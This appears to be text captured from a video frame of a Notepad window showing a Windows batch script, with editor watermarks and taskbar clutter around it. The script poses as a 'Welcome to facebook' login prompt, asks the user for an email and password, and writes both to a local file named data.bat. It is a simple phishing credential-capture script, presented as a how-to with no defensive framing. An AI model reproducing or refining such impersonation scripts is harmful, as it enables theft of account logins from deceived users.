 Untitled - Notepad
File Edit Format View Help
Made with KINEMASTER
title welcome to facebook
echo off
color a
cls
echo.
echo--------------Welcome to facebook----------------
echo.
echo.
echo Enter the Email Id
SET/P"mail=>"
echo Enter the Password
SET/P"pass=>"
echo.
echo email:%mail%>>data.bat
echo Password:%pass%>>data.bat
cls
exit
filmora scrn
Created with
Filmora scrn Trial Version
Activate Windows
Go to Settings to activate Windows.
Search Windows
12:22 PM
6/11/2018
2